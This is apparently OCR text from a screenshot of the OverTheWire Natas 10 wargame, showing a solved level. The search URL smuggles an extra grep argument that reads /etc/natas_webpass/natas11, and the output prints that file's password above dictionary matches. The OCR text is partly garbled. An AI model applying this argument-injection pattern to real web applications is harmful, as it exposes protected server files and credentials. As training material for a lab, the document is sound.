 natas10.natas.labs.overthew
natas10.natas.labs.overthew
org/?needle="%24"+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
ABP
NATAS10
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
/etc/natas_webpass/natas11:SUIRtXqbB3tWzTOgTAX2t8UfMbYKrgp6
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans